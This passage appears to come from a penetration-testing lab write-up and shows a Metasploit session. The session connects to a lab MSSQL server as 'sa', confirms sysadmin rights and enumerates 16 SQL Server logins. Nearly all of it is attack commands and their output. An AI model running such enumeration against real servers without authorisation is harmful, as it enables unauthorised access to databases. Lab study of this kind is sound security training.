 msf6 auxiliary(admin/mssql/mssql_enum) > use auxiliary/admin/mssql/mssql_enum_sql_logins
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > set RHOSTS 10.4.23.176
RHOSTS => 10.4.23.176
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > exploit
[*] Running module against 10.4.23.176
[*] 10.4.23.176:1433 - Attempting to connect to the database server at 10.4.23.176:1433 as sa...
[+] 10.4.23.176:1433 - Connected.
[*] 10.4.23.176:1433 - Checking if sa has the sysadmin role...
[+] 10.4.23.176:1433 - sa is a sysadmin.
[*] 10.4.23.176:1433 - Setup to fuzz 300 SQL Server logins.
[*] 10.4.23.176:1433 - Enumerating logins...
[+] 10.4.23.176:1433 - 38 initial SQL Server logins were found.
[*] 10.4.23.176:1433 - Verifying the SQL Server logins...
[+] 10.4.23.176:1433 - 16 SQL Server logins were verified:
[*] 10.4.23.176:1433 -  - ##MS_PolicyEventProcessingLogin##
[*] 10.4.23.176:1433 -  - ##MS_PolicyTsqlExecutionLogin##
[*] 10.4.23.176:1433 -  - ##MS_SQLAuthenticatorCertificate##
[*] 10.4.23.176:1433 -  - ##MS_SQLReplicationSigningCertificate##
[*] 10.4.23.176:1433 -  - ##MS_SQLResourceSigningCertificate##
[*] 10.4.23.176:1433 -  - BUILTIN\Users
[*] 10.4.23.176:1433 -  - EC2AMAZ-5861GL6\Administrator
[*] 10.4.23.176:1433 -  - NT AUTHORITY\SYSTEM
[*] 10.4.23.176:1433 -  - NT SERVICE\SQLTELEMETRY$SQLEXPRESS
[*] 10.4.23.176:1433 -  - NT SERVICE\SQLWriter
[*] 10.4.23.176:1433 -  - NT SERVICE\Winmgmt
[*] 10.4.23.176:1433 -  - NT Service\MSSQL$SQLEXPRESS
[*] 10.4.23.176:1433 -  - admin
[*] 10.4.23.176:1433 -  - auditor
[*] 10.4.23.176:1433 -  - dbadmin
[*] 10.4.23.176:1433 -  - sa
[*] Auxiliary module execution completed